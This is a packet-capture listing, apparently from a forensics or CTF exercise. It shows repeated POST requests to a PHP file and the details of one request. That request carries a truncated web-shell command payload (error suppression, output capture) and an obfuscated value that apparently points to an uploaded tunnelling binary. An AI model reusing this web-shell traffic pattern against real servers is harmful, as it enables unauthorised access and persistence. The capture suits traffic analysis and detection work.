 481 550.024153 192.168.2.197 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1564 553.461813 192.168.2.197 192.168.2.197 HTTP 11634 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1429 553.038621 192.168.2.197 192.168.2.197 HTTP 3905 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
958 551.542347 192.168.2.197 192.168.2.197 HTTP 3855 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
824 551.112411 192.168.2.197 192.168.2.197 HTTP 3810 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1227 552.393815 192.168.2.197 192.168.2.197 HTTP 3795 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
754 550.888750 192.168.2.197 192.168.2.197 HTTP 3753 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
412 549.800160 192.168.2.197 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
620 550.457736 192.168.2.197 192.168.2.197 HTTP 3749 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1496 553.248586 192.168.2.197 192.168.2.197 HTTP 3733 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1158 552.180947 192.168.2.197 192.168.2.197 HTTP 3728 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
687 550.671066 192.168.2.197 192.168.2.197 HTTP 3679 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1025 551.754863 192.168.2.197 192.168.2.197 HTTP 3602 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1296 552.608130 192.168.2.197 192.168.2.197 HTTP 3536 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
893 551.330992 192.168.2.197 192.168.2.197 HTTP 3518 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
550 550.239679 192.168.2.197 192.168.2.197 HTTP 3397 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1362 552.823875 192.168.2.197 192.168.2.197 HTTP 3385 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1091 551.969898 192.168.2.197 192.168.2.197 HTTP 3384 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
POST /1.php HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:28.0) Gecko/20100101 Firefox/28.0\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1024890\r\n
[Content length: 1024890]
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/1.php]
[HTTP request 1/1]
[Response in frame: 482]
File Data: 1024890 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();ech
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();
Form item: "j68071301598f" = "TqL3Zhc193d3cvaHRtbC9mcnBj"
Key: j68071301598f
Value: TqL3Zhc193d3cvaHRtbC9mcnBj
Key: xa5d606e67883a